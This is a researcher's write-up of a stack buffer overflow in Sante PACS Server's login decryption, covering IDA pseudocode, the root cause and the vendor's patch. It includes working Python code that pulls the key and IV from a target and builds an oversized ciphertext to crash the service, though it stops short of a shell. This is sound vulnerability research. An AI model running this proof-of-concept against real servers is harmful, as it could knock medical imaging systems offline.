The Cryptographic Blind Spot: Sante PACS Server's Decryption Overflow Unveiled
This article contains a full breakdown of the stack-based buffer overflow vulnerability found in Sante PACS Server version before 4.2.0. The whole application is built on top of the C, meaning we will deal with full reverse engineering, IDA pseudocode, disassemblers and debugger shenanigans. This particular vulnerability does not deal with the typical strcpy and other inherently vulnerable function, rather this is very good example of the overlooking of how certain function works without performing your own check. To summarise, the use of EVP_DecryptUpdate takes in the output buffer where the decrypted data will be overwritten, if the data which is being written exceed the memory allocated for output , the function won’t perform a check on it writing past the allocated buffer. The function si not vulnerable per se, the use of it in certain cases can be, hence it is very important to learn the right usage of the arguments passed to such functions and considering the input length in every way possible.
Deep Dive in Labyrinth: Understanding Authentication Process
As with any application which is a pure binary, the first instinct that we have is to load it into IDA and check through the functions to find that specific function that screams vulnerable. Luckily, given we are not doing a full-on research rather replicating on the work which is publicly available. In this case, we are aware where the vulnerability exists according to the Tenable’s research team, the vulnerability exists in the EVP_DecryptUpdate function call which is happening for both username and password during the login process.
__int64 perform_auth(__int64 a1, __int64 *a2, _QWORD *a3, __int64 a4, _QWORD *a5, ...)
{
[..snip..]
*(_DWORD *)(v14 - 16) = v15;
*(_WORD *)(v14 + 2 * v15) = 0;
if ( *(int *)(v14 - 16) >= 0 )
{
v16 = strstr(v14, L"usrname");
if ( v16 )
{
if ( (int)((v16 - v14) >> 1) > 0 )
break;
}
}
if ( *(int *)(v14 - 16) >= 0 )
{
v19 = strstr(v14, L"passwrd");
if ( v19 && (int)((v19 - v14) >> 1) > 0 )
{
v20 = (__int64 *)(*a2 + 16 + 8 * v10);
sub_140170F60(v20, 13, 32);
sub_140170F60(v20, 10, 32);
sub_140170A70(v20);
v18 = v71;
}
else
{
if ( *(int *)(v14 - 16) < 0 )
goto LABEL_20;
v21 = strstr(v14, L"session_id");
if ( !v21 || (int)((v21 - v14) >> 1) <= 0 )
goto LABEL_20;
[..snip..] //* It performs lookup for the global table qword_1421CE790 for retrieving the key and IV based on session_id*/
initialization_vector = 0i64;
v67[0] = 0i64;
v35 = (void *)string_conv(v70);
b64decode(v35, &Key);
free(v35);
p_Key = (void **)&v62;
v36 = (volatile signed __int32 *)(v27 - 24);
v62 = b64decode(v27 - 24, v37) + 24;
v38 = (volatile signed __int32 *)(v25 - 24);
initialization_vector = b64decode(v25 - 24, v39) + 24;
v40 = Key;
decrypt_data(v41, &v66, (__int64)Key, &initialization_vector, &v62);
char_conversion(v70, v42);
v43 = (_QWORD *)(v66 - 24);
if ( _InterlockedExchangeAdd((volatile signed __int32 *)(v66 - 24 + 16), 0xFFFFFFFF) <= 1 )
(*(void (__fastcall **)(_QWORD))(*(_QWORD *)*v43 + 8i64))(*v43);
free(v40);
v44 = (void *)string_conv(v71);
b64decode(v44, &ciphertext_data, v67);
free(v44);
p_Key = &Key;
Key = (void *)(b64decode(v36, v45) + 24);
initialization_vector = b64decode(v38, v46) + 24;
v47 = ciphertext_data;
decrypt_data(v48, v67, (__int64)ciphertext_data, &initialization_vector, &Key);
char_conversion(v71, v49);
v50 = (_QWORD *)(v67[0] - 24);
if ( _InterlockedExchangeAdd((volatile signed __int32 *)(v67[0] - 24 + 16), 0xFFFFFFFF) <= 1 )
(*(void (__fastcall **)(_QWORD))(*(_QWORD *)*v50 + 8i64))(*v50);
free(v47);
if ( _InterlockedExchangeAdd(v36 + 4, 0xFFFFFFFF) <= 1 )
(*(void (__fastcall **)(_QWORD, volatile signed __int32 *))(**(_QWORD **)v36 + 8i64))(*(_QWORD *)v36, v36);
v51 = _InterlockedExchangeAdd(v38 + 4, 0xFFFFFFFF);
v52 = v51 <= 1;
result = (unsigned int)(v51 - 1);
if ( v52 )
result = (*(__int64 (__fastcall **)(_QWORD, volatile signed __int32 *))(**(_QWORD **)v38 + 8i64))(
*(_QWORD *)v38,
v38);
}
}
}
if ( _InterlockedExchangeAdd((volatile signed __int32 *)(v9 - 24 + 16), 0xFFFFFFFF) <= 1 )
return (*(__int64 (__fastcall **)(_QWORD))(**(_QWORD **)(v9 - 24) + 8i64))(*(_QWORD *)(v9 - 24));
return result;
}The above function has been renamed after doing a deeper reverse engineering of the functions that has been referenced and used here. While we can dwell into the intricacies of the function and their underlying implementation but that would be quite a work and would not directly relate to what is our main goal here i.e. identifying the flow of the user-controlled input to the decrypt_data function sink. A gist of the above login auth can be defined as:
- Retrieve the
usrname,passwrdandsession_id, first two values are retrieved from the HTTP request and the latersession_idis saved for performing a lookup - Once all the above has been identified in the raw format, a lookup is done on the
qword_1421CE790global table for retrieving the associatedKeyandIVwhich is used for decryption. KeyandIV, once retrieved is decoded from base64 to raw bytes for usage.- Further the
usrnameandpasswrdis decoded and passed to thedecrypt_dataone by one.
The above is simplification of what has been observed after persistent reverse engineering and aided by Gemini for fingerprinting the behaviour of the certain functions as the IDA instance we had seems to be lacking the FLIRT signatures for such functions.
Breaking Boundaries: Understanding The Overflow Cause
_QWORD *__fastcall decrypt_text(__int64 a1, _QWORD *a2, __int64 ciphertext_ptr, _QWORD *a4, _QWORD *a5)
{
[..snip..]
int output_len; // [rsp+30h] [rbp-108h] BYREF
_QWORD *v25; // [rsp+38h] [rbp-100h]
_QWORD *v26; // [rsp+40h] [rbp-F8h]
_QWORD *v27; // [rsp+48h] [rbp-F0h]
__int128 iv; // [rsp+50h] [rbp-E8h] BYREF
__int128 key; // [rsp+60h] [rbp-D8h] BYREF
char output[128]; // [rsp+70h] [rbp-C8h] BYREF
((void (__fastcall *)(__int128 *))sub_14095008C)(v8);
((void (__fastcall *)(__int128 *))sub_14095008C)(v9);
context = EVP_CIPHER_CTX_new();
[..snip]
cipher_type = EVP_aes_128_cbc();
if ( (unsigned int)EVP_DecryptInit_ex(context, cipher_type, 0i64, &key, &iv) == 1 )
{
output_len = 0;
ciphertext_length = -1i64;
do
++ciphertext_length;
while ( *(_BYTE *)(ciphertext_length + ciphertext_ptr) );
if ( (unsigned int)EVP_DecryptUpdate(context, output, &output_len, ciphertext_ptr, ciphertext_length) == 1 )
{
v16 = output_len;
EVP_CIPHER_CTX_free(context);
[..snip..]
(*(void (__fastcall **)(_QWORD))(**(_QWORD **)v20 + 8i64))(*(_QWORD *)v20);
return a2;
}The function above is our main focus, in this function, the provided ciphertext is decrypted. The cipher used here is the most common one, AES with CBC cipher mode which deals with the blocks of data. The ciphertext should be of a specific block size such, multiple of 16.
Now, coming back to the how the function is performing the decryption. If you’re not familiar with the EVP_* family functions, these are functions provided by the OpenSSL library to deal with the cryptography needs of a function, such as hashing, encryption, decryption etc. of various different cipher suites. The way the encryption/decryption happen via these functions is by setting up the context using the appropriate function, in this case EVP_CIPHER_CTX_new and then the EVP_DecryptInit_ex can be seen, this is to configure the context to be used on further, this is to specifically define a context with the provided key, iv, cipher type and engine for performing the decryption. Now, coming to the heart of our vulnerability, the EVP_DecryptUpdate , this function takes following parameters:
context- A context, structure containing the necessary information to perform the decryption.output- A pointer to the block of memory of typecharwhich will be used to store the decrypted text.output_len- Length of the decrypted datacipher_text- A pointer to the encrypted blobciphertext_len- Length of the encrypted blob
Now, to put it simply, the output length will be storing our decrypted data but what if the storage allocated for the decrypted data is actually smaller than the data the encrypted blob? You guessed it, it will end up copying the data to it’s adjacent memory as the EVP_DecryptUpdate does not do the boundary check. In this case, the output variable is stored on stack with a defined size of 128 bytes and since the EVP_DecryptUpdate copies the data as per the ciphertext_len to the output pointer and updates the output_size with the written data, it will end up overwriting the stack values given a larger blob of encrypted data, which once decrypted would be more than 128 bytes.
Crafting the Weapon: Orchestrating The Overflow
The application performs the authentication by encrypting the username/password via AES CBC cipher done entirely on the client side, the IV is stored in the inline JS code found at /loginpage , while the key is retrieved by making a request to the /getkey&session_id=[SESSION ID] endpoint where the [SESSION ID] is substituted with the session_id value which is also present in the same JS file where we have identified the IV.

This can be automated by performing and initial request, parsing the content to retrieve the IV and making a subsequent request for Key retrieval and store it for using our function:
def return_key_iv_session_id(target_url):
sess = requests.Session()
try:
r = sess.get(f"{target_url}/loginpage")
if r.status_code == 200:
html = r.text
print(html)
# Extract IV from: CryptoJS.enc.Utf8.parse("iv_string")
iv_match = re.search(r'CryptoJS\.enc\.Utf8\.parse\(["\']([^"\']+)["\']\)', html)
iv = iv_match.group(1) if iv_match else None
if not iv:
print("[-] Could not find IV in the page JS.")
return None, None, None
# Extract URL from: await fetch("url")
url_match = re.search(r'await fetch\(["\']([^"\']+)["\']\)', html)
fetch_url = url_match.group(1) if url_match else None
if not fetch_url:
print("[-] Could not find fetch URL in the page JS.")
return None, None, None
# If the fetch_url is relative, prepend target_url
if fetch_url.startswith("/"):
fetch_url = target_url.rstrip("/") + fetch_url
# Fetch the key/session_id from the extracted URL
r2 = sess.get(fetch_url)
# Try to extract key and session_id from JSON or cookies
key = r2.text
print("second req response: ", key)
session_id = fetch_url.split("=")[1]
if not key or not session_id:
print("[-] Could not extract key or session_id from fetch response.")
return None, None, None
print(f"[+] Extracted IV: {iv}")
print(f"[+] Extracted key: {key}")
print(f"[+] Extracted session_id: {session_id}")
return key, iv, session_id
else:
print(f"[-] Failed to connect to loginpage. Status code: {r.status_code}")
return None, None, None
except Exception as e:
print(f"[-] Error: {e}")
return None, None, NoneOnce we retrieve the necessary Key, IV and the Session ID, next thing we must deal with creating a ciphertext value which once will be decoded from base64 string should not contain any NULL bytes as in C/C++ strings are NULL \0 terminated and we don’t want to send any ciphertext which ends up getting truncated due to having NULL bytes. In order to create such ciphertext, I ended up creating a function which bruteforces through thousands of iterations (it takes seconds) to generate such ciphertext, although there are times when retrieved Key and IV and the use of random bytes does not yield any fruitful ciphertext that we need.
def generate_null_byte_free_ciphertext(key_str, iv_str, target_decrypted_length, block_size=16, max_attempts=10000):
"""
Generates an AES-CBC ciphertext for a plaintext of a specific
decrypted length, ensuring the final ciphertext contains no null bytes.
Args:
key_str (str): The encryption key as a hexadecimal string.
iv_str (str): The IV (Initialization Vector) as a hexadecimal string.
target_decrypted_length (int): The desired length of the plaintext
that, when decrypted, will cause the overflow.
This should be > 128 bytes (e.g., 129 bytes).
block_size (int): AES block size (default 16 bytes).
max_attempts (int): Maximum number of attempts to generate null-byte-free ciphertext.
Returns:
tuple: A tuple containing (plaintext, ciphertext_base64) if successful,
otherwise (None, None).
"""
key = binascii.unhexlify(key_str)
iv = binascii.unhexlify(iv_str)
if len(key) != 16 and len(key) != 24 and len(key) != 32:
raise ValueError("Key must be 16, 24, or 32 bytes long (128, 192, or 256 bits).")
if len(iv) != block_size:
raise ValueError(f"IV must be {block_size} bytes long for AES CBC.")
padding_needed = block_size - (target_decrypted_length % block_size)
if padding_needed == 0:
padding_needed = block_size # If already a multiple, add a full block of padding
base_plaintext_length = target_decrypted_length - padding_needed
if base_plaintext_length <= 0:
raise ValueError(f"Target decrypted length ({target_decrypted_length}) is too small relative to block size ({block_size}). Needs to be at least {block_size+1} to guarantee overflow after padding.")
print(f"[*] Targeting plaintext content length: {base_plaintext_length} bytes to achieve a total decrypted length of {target_decrypted_length} bytes (including {padding_needed} bytes of PKCS#7 padding).")
for attempt in range(max_attempts):
# Generate a plaintext of the desired length.
# We use a repeating pattern (e.g., 'A') and append a few random bytes
# to try and alter the ciphertext to avoid nulls.
plaintext_base = b'A' * base_plaintext_length
# Add a small random suffix to subtly change the plaintext,
# hoping to get a null-byte-free ciphertext.
# The length of this random suffix should not change the *padded* length category.
# So, we'll try to keep it within a block.
random_suffix_length = min(block_size, (target_decrypted_length % block_size) or block_size) # Don't overshoot the padding
# Create a small random part that won't change the overall padded length significantly
# but will vary the actual content being encrypted.
random_part = bytes([i % 256 for i in range(attempt, attempt + random_suffix_length)]) # Use attempt to vary this
# Ensure the random part doesn't push the effective plaintext content length
# past what's needed for 'target_decrypted_length' after padding.
# If random_part makes it too long, truncate it.
# The key here is that the *final padded plaintext* size is fixed.
# The random part just alters the *content* that gets padded.
# Adjusting the plaintext length to hit the exact target_decrypted_length
# after padding.
# The `pad` function will add `padding_needed` bytes to `plaintext_to_encrypt`.
# So, `len(plaintext_to_encrypt) + padding_needed` should be `target_decrypted_length`.
# This means `len(plaintext_to_encrypt)` should be `target_decrypted_length - padding_needed`.
plaintext_to_encrypt = plaintext_base[:-len(random_part)] + random_part if len(plaintext_base) >= len(random_part) else random_part
plaintext_to_encrypt = plaintext_to_encrypt[:base_plaintext_length] # Ensure exact length
# Apply PKCS#7 padding
padded_plaintext = pad(plaintext_to_encrypt, block_size)
# Encrypt the padded plaintext
cipher = AES.new(key, AES.MODE_CBC, iv)
ciphertext = cipher.encrypt(padded_plaintext)
# Check for null bytes in the ciphertext
if b'\x00' not in ciphertext:
print(f"[+] Found null-byte-free ciphertext after {attempt + 1} attempts!")
return plaintext_to_encrypt.decode('latin-1'), base64.b64encode(ciphertext).decode('ascii')
if (attempt + 1) % 1000 == 0:
print(f"[*] Attempt {attempt + 1}: Null byte found in ciphertext. Retrying...")
print(f"[-] Failed to generate null-byte-free ciphertext after {max_attempts} attempts.")
return None, NonePiecing everything together on this, we can now have a full exploit which does following
- Retrieve the Key, IV and Session ID
- Create the right non null byte ciphertext
- Send a multiform request containing our created ciphertext and the Session ID
Once we run the script, the good ol’ WinDbg greet us with the Access Violation error as a stack trace error has happened and return address has been overwritten:


Limitations: Why No Shell?
This particular vulnerability ignites a spark every exploit developer knows well, the temptation to dig through a pile of ROP gadgets and craft a chain that delivers a shell, like it’s 2005 again.
Unfortunately, we’re nearly 20 years past that era and so are today’s binaries. Most are now armored with modern mitigations: ASLR, stack cookies, and Control Flow Integrity (CFI). These don’t make exploitation impossible, just significantly harder.
In this case, progressing toward a full exploit chain isn’t feasible due to the absence of an information disclosure primitive. Without a leak to bypass ASLR, and with CFI in place, trying to weaponize this is like revving for a drag race with no gas. If a leak were present, we’d be in sixth gear, full throttle, aiming straight for that old friend: code execution via a shell.
But as it stands, this remains a proof-of-concept, not a weaponized exploit. This post is meant to walk you through how the overflow happens without even touching the vulnerable function and how a simple oversight in cryptography and padding logic can still lead to a catastrophic vulnerability.
Patch Analysis: Fortifying The Gates
The patch is pretty straighforward, I did spent sometime being focused on the function which was performing decryption of the usrname and passwrd but there was no change within that, still it was using a fixed stack buffer length. After going back and forth with the IDA and WindDbg, I ended up analyzing the function which was performing the authentication check itself, looking into it, we saw that it now checks whether the retrieved base64 encoded value is less than or equal to 40 or not, if it is more, it will end up exiting the function, meaning now there is an upperbound check on the ciphertext length being 40 characters max (base64 encoded)
if ( *(_WORD *)*v12 )
{
if ( *(int *)(*v65 - 16i64) <= 40 && *(int *)(*v5 - 16i64) <= 40 )
{
v23 = sub_140805B80();
if ( !v23 )
unknown_libname_1542(2147500037i64);D4mianWayne
Security researcher specializing in fuzzing, reverse engineering, and exploit development. A dedicated pwner exploring the depths of low-level systems.